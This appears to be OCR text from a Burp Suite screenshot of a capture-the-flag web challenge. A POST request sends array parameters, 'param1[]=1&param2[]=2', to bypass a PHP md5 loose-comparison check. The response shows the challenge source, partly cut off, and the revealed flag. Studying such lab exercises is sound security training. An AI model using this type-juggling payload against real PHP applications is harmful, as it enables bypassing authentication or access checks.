 Request
Pretty Raw Hex
\n
1 POST /levell14.php HTTP/1.1
2 Host: 942dc64d-3f41-4f1c-a486-90ed7926c482.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 21
12
13 param1[]=1&param2[]=2
Search...
0 matches
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])==
{
echo $flag;
} flag{4f63781c-4194-4476-892a-1a0f9b50d77d}